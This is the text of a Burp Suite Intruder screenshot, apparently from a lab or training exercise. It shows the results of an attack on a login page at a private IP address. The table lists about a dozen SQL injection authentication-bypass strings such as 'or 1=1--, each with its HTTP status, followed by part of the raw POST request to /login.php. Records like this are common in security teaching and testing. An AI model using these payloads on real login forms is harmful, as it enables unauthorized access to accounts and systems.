 Attack Save Columns 3. Intruder attack of http://192.168.49.133 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
8 "or"="a'='a "or "a"="a 302 557
1 "or "a"="a "or "a"="a 302 557
4 'or 1=1-- "or "a"="a 302 557
6 "or 1=1-- "or "a"="a 302 557
2 ')or('a'='a "or "a"="a 302 557
5 a'or' 1=1-- "or "a"="a 302 557
7 'or'a'='a "or "a"="a 302 557
9 'or''=' "or "a"="a 302 557
0 302 557
3 or 1=1-- "or "a"="a 302 557
10 'or'='or' "or "a"="a 302 557
11 1 or '1'='1'=1 "or "a"="a 302 557
12 1 or '1'='1' or 1=1 "or "a"="a 302 557
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.49.133
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36